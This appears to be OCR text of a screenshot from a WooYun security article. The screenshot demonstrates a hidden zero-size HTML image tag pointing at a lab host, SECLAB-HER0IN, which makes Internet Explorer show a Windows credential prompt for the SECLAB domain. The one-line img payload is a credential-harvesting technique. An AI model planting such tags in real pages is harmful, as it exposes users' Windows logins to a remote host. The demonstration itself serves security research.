 C:\Users\User\Desktop\1.html - Windows Internet Explorer
C:\Users\User\Desktop\1.html
收藏夹 建议网站 网页快讯库
C:\Users\User\Desktop\1.html
Windows 安全
正在连接到 seclab-her0in。
admin
●●●●●
域: SECLAB
记住我的凭据
确定 取消
C:\Users\User\Desktop\1.html - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
1.html
1 <img/src=http:\\SECLAB-HER0IN\1.jpg width=0 height=0>
控制面板 系统和安全 系统
查看有关计算机的基本信息
Windows 版本
Windows Server 2008 R2 Standard
版权所有 © 2009 Microsoft Corporation。保留所有权利。
Service Pack 1
drops.wooyun.org